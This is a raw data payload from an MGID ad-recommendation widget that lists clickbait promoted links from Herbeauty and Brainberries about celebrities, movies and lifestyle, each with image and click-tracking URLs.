["Herbeauty","14137450","1","These 7 Celeb Couples Pulled Off Secret Weddings!","","0","","","","EknKka6tVBXQwbShBpAMlR2Y1CIlT23G_rt4yLnoA3XZnjGj1wVUz4wPxTO7KZ9ZrdSAF-dt9LY6isrACwk0l3rRtQrB9mxuPBQIMWvuyw1obq4TFDiaqztANBnNfeoG",{"i":"https://s-img.mgid.com/g/14137450/492x277/-/[base64].webp?v=1769251542-66xhYY5or9aqzPlhVe1c-PukgdkuHizGZapyF9b7Euo","l":"https://clck.mgid.com/ghits/14137450/i/57069842/0/pp/1/1?h=EknKka6tVBXQwbShBpAMlR2Y1CIlT23G_rt4yLnoA3XZnjGj1wVUz4wPxTO7KZ9ZrdSAF-dt9LY6isrACwk0l3rRtQrB9mxuPBQIMWvuyw1obq4TFDiaqztANBnNfeoG&rid=d476d116-f911-11f0-aa44-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-360&mp4=1&h2=Rbff32NBHJZsO4wuvnxFyrKs3NEoz9rroTgLYydx17e0S7QsOb4TyE5H_wq1CwLYTL7PpGYMijlzHp4c6wD_YA**","adc":[],"sdl":1,"dl":"https://herbeauty.co/en/entertainment/7-famous-couples-who-secretly-got-married/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"d476f76b-f911-11f0-aa44-d404e6f98490","crid":"14137450"}],
["Brainberries","16264069","1","Busting Movie Myths! Common Clichés That Don't Reflect Reality","","0","","","","EknKka6tVBXQwbShBpAMlbLYHn6htsVn3BRvQwz8b-xh-9aqjAZS2Fk9QefWH2IZrdSAF-dt9LY6isrACwk0l3rRtQrB9mxuPBQIMWvuyw0tAuaXzblj1PWC6O8c-Guv",{"i":"https://s-img.mgid.com/g/16264069/492x277/-/[base64].webp?v=1769251542-do0UwveyaEFI5uDjkT22Rf3upiKxcuHnZlOswApXMDU","l":"https://clck.mgid.com/ghits/16264069/i/57069842/0/pp/2/1?h=EknKka6tVBXQwbShBpAMlbLYHn6htsVn3BRvQwz8b-xh-9aqjAZS2Fk9QefWH2IZrdSAF-dt9LY6isrACwk0l3rRtQrB9mxuPBQIMWvuyw0tAuaXzblj1PWC6O8c-Guv&rid=d476d116-f911-11f0-aa44-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-360&mp4=1&h2=Rbff32NBHJZsO4wuvnxFyrKs3NEoz9rroTgLYydx17e0S7QsOb4TyE5H_wq1CwLYTL7PpGYMijlzHp4c6wD_YA**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/movie-cliches-that-have-nothing-to-do-with-reality/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"d476f773-f911-11f0-aa44-d404e6f98490","crid":"16264069"}],
["Herbeauty","12578195","1","This Is What The Size Of Your Fingers Reveals About You","","0","","","","EknKka6tVBXQwbShBpAMlTKb-lcGpisPp7jzbiiWWFUUE5CtOKJH_LOqhwShXAttrdSAF-dt9LY6isrACwk0l3rRtQrB9mxuPBQIMWvuyw1zH-_8bh6KnCbWEjfGzIF0",{"i":"https://s-img.mgid.com/g/12578195/492x277/-/[base64].webp?v=1769251542-dZqnkZ2W3F5th-VPLIHHfuNCS8DkL_1Jgnff90pHTP8","l":"https://clck.mgid.com/ghits/12578195/i/57069842/0/pp/3/1?h=EknKka6tVBXQwbShBpAMlTKb-lcGpisPp7jzbiiWWFUUE5CtOKJH_LOqhwShXAttrdSAF-dt9LY6isrACwk0l3rRtQrB9mxuPBQIMWvuyw1zH-_8bh6KnCbWEjfGzIF0&rid=d476d116-f911-11f0-aa44-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-360&mp4=1&h2=Rbff32NBHJZsO4wuvnxFyrKs3NEoz9rroTgLYydx17e0S7QsOb4TyE5H_wq1CwLYTL7PpGYMijlzHp4c6wD_YA**","adc":[],"sdl":1,"dl":"https://herbeauty.co/en/lifestyle/what-do-your-fingers-say-about-your-personality/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"d476f775-f911-11f0-aa44-d404e6f98490","crid":"12578195"}],
["Brainberries","13785880","1","Will You Survive? 10 Things To Keep In Your Emergency Kit","","0","","","","EknKka6tVBXQwbShBpAMlaEJOEq1cpTbsNSQ2VRZ5imRqoQeyWQ351Okzec0NU02rdSAF-dt9LY6isrACwk0l3rRtQrB9mxuPBQIMWvuyw0eEGCjtbJa3IC6X3f5xR99",{"i":"https://s-img.mgid.com/g/13785880/492x277/-/[base64].webp?v=1769251542-nx8KEt-Z9dJr84xfv0-4jQCxKr0yjIz_Ut1KocBEQY8","l":"https://clck.mgid.com/ghits/13785880/i/57069842/0/pp/4/1?h=EknKka6tVBXQwbShBpAMlaEJOEq1cpTbsNSQ2VRZ5imRqoQeyWQ351Okzec0NU02rdSAF-dt9LY6isrACwk0l3rRtQrB9mxuPBQIMWvuyw0eEGCjtbJa3IC6X3f5xR99&rid=d476d116-f911-11f0-aa44-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-360&mp4=1&h2=Rbff32NBHJZsO4wuvnxFyrKs3NEoz9rroTgLYydx17e0S7QsOb4TyE5H_wq1CwLYTL7PpGYMijlzHp4c6wD_YA**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/10-vital-items-to-have-in-your-emergency-survival-kit/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"d476f778-f911-11f0-aa44-d404e6f98490","crid":"13785880"}],
["Brainberries","13054718","1","From Monsters And Slashers To Haunted Hotels: Best Horror Films","","0","","","","EknKka6tVBXQwbShBpAMlbCoIAwXtD5QWnmy3UmzsDWTumEoe4rtfo74cRoXVWcZrdSAF-dt9LY6isrACwk0l3rRtQrB9mxuPBQIMWvuyw0yIPhXRt_iugjVZ5wfJZQI",{"i":"https://cl.imghosts.com/imgh/image/fetch/ar_16:9,c_fill,f_mp4,fl_lossy,g_xy_center,w_960,x_536,y_92/http%3A%2F%2Fimghosts.com%2Ft%2F2022-05%2F101924%2F2ecb29e0d8e06b079c49e778eb4025e5.gif?v=1769251542-r4DpC9_UR_hh26xgwlQtA8SzC9_fDgBgre9qLxSK1V8","l":"https://clck.mgid.com/ghits/13054718/i/57069842/0/pp/5/1?h=EknKka6tVBXQwbShBpAMlbCoIAwXtD5QWnmy3UmzsDWTumEoe4rtfo74cRoXVWcZrdSAF-dt9LY6isrACwk0l3rRtQrB9mxuPBQIMWvuyw0yIPhXRt_iugjVZ5wfJZQI&rid=d476d116-f911-11f0-aa44-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-360&mp4=1&h2=Rbff32NBHJZsO4wuvnxFyrKs3NEoz9rroTgLYydx17e0S7QsOb4TyE5H_wq1CwLYTL7PpGYMijlzHp4c6wD_YA**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/top-9-most-terrifying-recent-ish-horror-flicks/","type":"w","media-type":"video","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"d476f779-f911-11f0-aa44-d404e6f98490","crid":"13054718"}],
["Herbeauty","24845251","1","See How Much They've Changed Over Time","","0","","","","EknKka6tVBXQwbShBpAMlWpREzMKaSBe3b3pwgPqytT1Rt52uYvmZc-b9R40EbnErdSAF-dt9LY6isrACwk0l3rRtQrB9mxuPBQIMWvuyw1kXyKY__4UaZc9p6CJ15d7",{"i":"https://s-img.mgid.com/g/24845251/492x277/-/[base64].webp?v=1769251542-dXM0RKNqJ6aq01dwh35xYHNhsTHcjeEi20UWhSeZm2k","l":"https://clck.mgid.com/ghits/24845251/i/57069842/0/pp/6/1?h=EknKka6tVBXQwbShBpAMlWpREzMKaSBe3b3pwgPqytT1Rt52uYvmZc-b9R40EbnErdSAF-dt9LY6isrACwk0l3rRtQrB9mxuPBQIMWvuyw1kXyKY__4UaZc9p6CJ15d7&rid=d476d116-f911-11f0-aa44-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-360&mp4=1&h2=Rbff32NBHJZsO4wuvnxFyrKs3NEoz9rroTgLYydx17e0S7QsOb4TyE5H_wq1CwLYTL7PpGYMijlzHp4c6wD_YA**","adc":[],"sdl":1,"dl":"https://herbeauty.co/entertainment/13-nostalgic-90s-couples-and-what-they-re-up-to-in-2025/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"d476f77c-f911-11f0-aa44-d404e6f98490","crid":"24845251"}],
["Brainberries","14716824","1","And They Did Show This In Bohemian Rapsody!","","0","","","","EknKka6tVBXQwbShBpAMldoseuU1Ytm2mGG381_FdL1iBY8FXGLfFsy0oK-_h-mnrdSAF-dt9LY6isrACwk0l3rRtQrB9mxuPBQIMWvuyw3WNX0dZYb1can34ZeDY3Fz",{"i":"https://s-img.mgid.com/g/14716824/492x277/-/[base64].webp?v=1769251542-2Lqbr4UIe4YorKYf4vMnspj2QzTzrS6h_hpEJImvqWY","l":"https://clck.mgid.com/ghits/14716824/i/57069842/0/pp/7/1?h=EknKka6tVBXQwbShBpAMldoseuU1Ytm2mGG381_FdL1iBY8FXGLfFsy0oK-_h-mnrdSAF-dt9LY6isrACwk0l3rRtQrB9mxuPBQIMWvuyw3WNX0dZYb1can34ZeDY3Fz&rid=d476d116-f911-11f0-aa44-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-360&mp4=1&h2=Rbff32NBHJZsO4wuvnxFyrKs3NEoz9rroTgLYydx17e0S7QsOb4TyE5H_wq1CwLYTL7PpGYMijlzHp4c6wD_YA**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/8-must-watch-movies-based-on-true-events/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"d476f77e-f911-11f0-aa44-d404e6f98490","crid":"14716824"}],
["Brainberries","14137488","1","Your Favorite 2000s Heartthrobs Look So Different Now","","0","","","","EknKka6tVBXQwbShBpAMlZ0PGktAFk3K87ljEvUSV7nxX8OdJ5k3zOQQJa08ReERrdSAF-dt9LY6isrACwk0l3rRtQrB9mxuPBQIMWvuyw0Y_GH0yomwM-O_vTzaxJpN",{"i":"https://s-img.mgid.com/g/14137488/492x277/-/[base64].webp?v=1769251542-KW8nBQe6KUlnMXT5EyNn5_DebH3xB61FPM9KNcS2AMo","l":"https://clck.mgid.com/ghits/14137488/i/57069842/0/pp/8/1?h=EknKka6tVBXQwbShBpAMlZ0PGktAFk3K87ljEvUSV7nxX8OdJ5k3zOQQJa08ReERrdSAF-dt9LY6isrACwk0l3rRtQrB9mxuPBQIMWvuyw0Y_GH0yomwM-O_vTzaxJpN&rid=d476d116-f911-11f0-aa44-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-360&mp4=1&h2=Rbff32NBHJZsO4wuvnxFyrKs3NEoz9rroTgLYydx17e0S7QsOb4TyE5H_wq1CwLYTL7PpGYMijlzHp4c6wD_YA**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/then-and-now-iconic-actors-and-actresses-from-the-00s/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"d476f781-f911-11f0-aa44-d404e6f98490","crid":"14137488"}],
["Brainberries","8603799","1","6 Best '90s Action Movies To Watch Today","","0","","","","EknKka6tVBXQwbShBpAMlUgWf_cLYEW1QAuo9wuncxtd9eZWQ9FzsEMaU-wpG02vrdSAF-dt9LY6isrACwk0l3rRtQrB9mxuPBQIMWvuyw2o5kmo9AiMlcZW5S8TM9KR",{"i":"https://s-img.mgid.com/g/8603799/492x277/0x0x866x487/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDgvMTAxOTI0LzQ1NWJkMmNiOTIzYTFkZjY1YTZmNTY5M2Y5MmRlYzc0LmpwZWc.webp?v=1769251542-I1jMfgndV1W2h562vyEDY50YXVosL1p6f_rW6Cp7fVs","l":"https://clck.mgid.com/ghits/8603799/i/57069842/0/pp/9/1?h=EknKka6tVBXQwbShBpAMlUgWf_cLYEW1QAuo9wuncxtd9eZWQ9FzsEMaU-wpG02vrdSAF-dt9LY6isrACwk0l3rRtQrB9mxuPBQIMWvuyw2o5kmo9AiMlcZW5S8TM9KR&rid=d476d116-f911-11f0-aa44-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-360&mp4=1&h2=Rbff32NBHJZsO4wuvnxFyrKs3NEoz9rroTgLYydx17e0S7QsOb4TyE5H_wq1CwLYTL7PpGYMijlzHp4c6wD_YA**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/the-6-best-90s-action-movies/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"d476f783-f911-11f0-aa44-d404e6f98490","crid":"8603799"}],
["Herbeauty","23372701","1","No, It’s Not Just You: Dating Is Harder When You’re Curvy","","0","","","","EknKka6tVBXQwbShBpAMlSxf5n2s6DXa2x6IhY6EQWPWMh96qFBhblXmgTMvl0vGrdSAF-dt9LY6isrACwk0l3rRtQrB9mxuPBQIMWvuyw1En6Sh8yy3DleklXqWW58U",{"i":"https://s-img.mgid.com/g/23372701/492x277/-/[base64].webp?v=1769251542-jR39CPTUKkD_Zjvcp8BlxCUagIEnbJmEP4x1Q-WHEyA","l":"https://clck.mgid.com/ghits/23372701/i/57069842/0/pp/10/1?h=EknKka6tVBXQwbShBpAMlSxf5n2s6DXa2x6IhY6EQWPWMh96qFBhblXmgTMvl0vGrdSAF-dt9LY6isrACwk0l3rRtQrB9mxuPBQIMWvuyw1En6Sh8yy3DleklXqWW58U&rid=d476d116-f911-11f0-aa44-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-360&mp4=1&h2=Rbff32NBHJZsO4wuvnxFyrKs3NEoz9rroTgLYydx17e0S7QsOb4TyE5H_wq1CwLYTL7PpGYMijlzHp4c6wD_YA**","adc":[],"sdl":1,"dl":"https://herbeauty.co/relationships/dating-struggles-plus-size-women-face-and-how-to-overcome-them/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":213,"tri":"d476f784-f911-11f0-aa44-d404e6f98490","crid":"23372701"}],
["Herbeauty","14936880","1","Celebs Who Proved That They Could Rock Pretty Much Any Hairstyle","","0","","","","EknKka6tVBXQwbShBpAMlXDy4Bi9_PVh5uN5w89ZPEKKGL_9DAiiQtJ1_tYbT6Y9rdSAF-dt9LY6isrACwk0l3rRtQrB9mxuPBQIMWvuyw0e3IkxjedbBomJTyXByE47",{"i":"https://s-img.mgid.com/g/14936880/492x277/-/[base64].webp?v=1769251542-56HxX8ytt6mojBNzpX-L4N_6V4sVHpr1tMujBBF0IZI","l":"https://clck.mgid.com/ghits/14936880/i/57069842/0/pp/11/1?h=EknKka6tVBXQwbShBpAMlXDy4Bi9_PVh5uN5w89ZPEKKGL_9DAiiQtJ1_tYbT6Y9rdSAF-dt9LY6isrACwk0l3rRtQrB9mxuPBQIMWvuyw0e3IkxjedbBomJTyXByE47&rid=d476d116-f911-11f0-aa44-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-360&mp4=1&h2=Rbff32NBHJZsO4wuvnxFyrKs3NEoz9rroTgLYydx17e0S7QsOb4TyE5H_wq1CwLYTL7PpGYMijlzHp4c6wD_YA**","adc":[],"sdl":1,"dl":"https://herbeauty.co/en/entertainment/strong-celebs-who-transformed-after-getting-haircuts-strong/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"d476f785-f911-11f0-aa44-d404e6f98490","crid":"14936880"}],
["Herbeauty","24239327","1","See How Michelle Obama Carries Herself In Her 60s","","0","","","","EknKka6tVBXQwbShBpAMlYEpskxiC4BkycHcGg01qjSFiVlRzO2DSDOP-tIoQPWErdSAF-dt9LY6isrACwk0l3rRtQrB9mxuPBQIMWvuyw0qfwy4AUqBXTutttsIv06n",{"i":"https://s-img.mgid.com/g/24239327/492x277/-/[base64].webp?v=1769251542-3HtaVw17yeZvZC7IMwHT2PsUiv2rOsFTVJeLNmiJ414","l":"https://clck.mgid.com/ghits/24239327/i/57069842/0/pp/12/1?h=EknKka6tVBXQwbShBpAMlYEpskxiC4BkycHcGg01qjSFiVlRzO2DSDOP-tIoQPWErdSAF-dt9LY6isrACwk0l3rRtQrB9mxuPBQIMWvuyw0qfwy4AUqBXTutttsIv06n&rid=d476d116-f911-11f0-aa44-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-360&mp4=1&h2=Rbff32NBHJZsO4wuvnxFyrKs3NEoz9rroTgLYydx17e0S7QsOb4TyE5H_wq1CwLYTL7PpGYMijlzHp4c6wD_YA**","adc":[],"sdl":1,"dl":"https://herbeauty.co/entertainment/michelle-obama-61-shows-off-her-body-amid-divorce-rumors/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":212,"tri":"d476f786-f911-11f0-aa44-d404e6f98490","crid":"24239327"}],
["Herbeauty","22738720","1","20 Essential Facts About This Trailblazing Plus-Size Model!","","0","","","","EknKka6tVBXQwbShBpAMlf6GaeWNJYMsqlgjM4x6Orp9vTLr_E-P5jBmIGKXkfverdSAF-dt9LY6isrACwk0l3rRtQrB9mxuPBQIMWvuyw0GITMea6MN2lpo9OfEAh9M",{"i":"https://s-img.mgid.com/g/22738720/492x277/-/[base64].webp?v=1769251542-VJA0rz-EvLoypvOZJFHQJtpofFyUMMZwFE15bBh-vBk","l":"https://clck.mgid.com/ghits/22738720/i/57069842/0/pp/13/1?h=EknKka6tVBXQwbShBpAMlf6GaeWNJYMsqlgjM4x6Orp9vTLr_E-P5jBmIGKXkfverdSAF-dt9LY6isrACwk0l3rRtQrB9mxuPBQIMWvuyw0GITMea6MN2lpo9OfEAh9M&rid=d476d116-f911-11f0-aa44-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-360&mp4=1&h2=Rbff32NBHJZsO4wuvnxFyrKs3NEoz9rroTgLYydx17e0S7QsOb4TyE5H_wq1CwLYTL7PpGYMijlzHp4c6wD_YA**","adc":[],"sdl":1,"dl":"https://herbeauty.co/entertainment/who-is-hunter-mcgrady-20-must-know-facts-about-this-plus-size-model/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":243,"tri":"d476f787-f911-11f0-aa44-d404e6f98490","crid":"22738720"}],
["Brainberries","14716865","1","How Does \"Darkest Hour\" Spotted Secrets That No One Knew?","","0","","","","EknKka6tVBXQwbShBpAMlXf9SKoXhmQ4pln8gV3NlgbkApvRMaHyGbwSDzhxesAXrdSAF-dt9LY6isrACwk0l3rRtQrB9mxuPBQIMWvuyw1Xhz2ApkbW491kzVQXMxY7",{"i":"https://s-img.mgid.com/g/14716865/492x277/-/[base64].webp?v=1769251542-qLXL1OAg91jF40WZH3C6LQvoItkyPiQQ5gBtAQ7cN0s","l":"https://clck.mgid.com/ghits/14716865/i/57069842/0/pp/14/1?h=EknKka6tVBXQwbShBpAMlXf9SKoXhmQ4pln8gV3NlgbkApvRMaHyGbwSDzhxesAXrdSAF-dt9LY6isrACwk0l3rRtQrB9mxuPBQIMWvuyw1Xhz2ApkbW491kzVQXMxY7&rid=d476d116-f911-11f0-aa44-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-360&mp4=1&h2=Rbff32NBHJZsO4wuvnxFyrKs3NEoz9rroTgLYydx17e0S7QsOb4TyE5H_wq1CwLYTL7PpGYMijlzHp4c6wD_YA**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/8-must-watch-movies-based-on-true-events/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"d476f788-f911-11f0-aa44-d404e6f98490","crid":"14716865"}],
["Brainberries","13786054","1","These Photos Make Us Nostalgic For The 70's","","0","","","","EknKka6tVBXQwbShBpAMlT0YIelTsBomQU5Jqm9LHyXMHuXhRKMxKZBSy-BM_rDbrdSAF-dt9LY6isrACwk0l3rRtQrB9mxuPBQIMWvuyw3F2AYDpoZUPeZ53JWH1N89",{"i":"https://s-img.mgid.com/g/13786054/492x277/-/[base64].webp?v=1769251542-CgyTT_BbFsjztY9kdJ40PQeOOjEiY66-OxtUHzdz06c","l":"https://clck.mgid.com/ghits/13786054/i/57069842/0/pp/15/1?h=EknKka6tVBXQwbShBpAMlT0YIelTsBomQU5Jqm9LHyXMHuXhRKMxKZBSy-BM_rDbrdSAF-dt9LY6isrACwk0l3rRtQrB9mxuPBQIMWvuyw3F2AYDpoZUPeZ53JWH1N89&rid=d476d116-f911-11f0-aa44-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-360&mp4=1&h2=Rbff32NBHJZsO4wuvnxFyrKs3NEoz9rroTgLYydx17e0S7QsOb4TyE5H_wq1CwLYTL7PpGYMijlzHp4c6wD_YA**","adc":[],"sdl":1,"dl":"https://brainberries.co/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"d476f789-f911-11f0-aa44-d404e6f98490","crid":"13786054"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"Rbff32NBHJZsO4wuvnxFyrKs3NEoz9rroTgLYydx17e0S7QsOb4TyE5H_wq1CwLYTL7PpGYMijlzHp4c6wD_YA**","ats":0,"rid":"d476d116-f911-11f0-aa44-d404e6f98490","pvid":"32b2bbaa-5615-4150-877b-f30b34098804","iv":10,"brid":32,"muidn":"q0oGJ5ObrAJ2","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":19937}]);
_mgqp();
